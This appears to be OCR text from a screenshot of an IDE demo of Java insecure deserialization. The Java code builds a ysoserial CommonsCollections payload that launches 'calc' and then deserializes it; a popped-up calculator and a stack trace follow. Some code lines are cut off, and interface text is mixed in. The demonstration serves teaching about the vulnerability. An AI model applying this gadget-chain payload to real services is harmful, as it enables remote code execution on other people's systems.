 Projects
Files
Services
Source
History
10 import java.util.logging.Logger;
11 import ysoserial.payloads.ObjectPayload;
12
13 public class Main {
14
private static String serializedFile = "serialized.bin";
16
17 public static void main(String[] args) {
18
19 try {
20
21 //serialize an user object
22 User u = new User("Whitepapers");
23 serialize(u);
24
25 //create a malicious payload. The application will read
26 ObjectPayload op = new ysoserial.payloads.CommonsCollect
27 Object payload = op.getObject("calc");
28 serialize(payload);
29
30 //and this triggers the vulnerability
u = (User)deserialize(serializedFile);
32
33 }
34 catch (Exception ex) {
35 Logger.getLogger(Main.class.getName()).log(Level.SEVERE,
36 }
37
38 }
39
Calculator
Standard
History
Memory
There's no history yet
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Output
Debugger Console
Run (serialization)
at sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.lang.reflect.Constructor.newInstance(Constructor.java:423)
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 18 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:58)
... 23 more
------------------------------------------------------------------------
BUILD SUCCESS
------------------------------------------------------------------------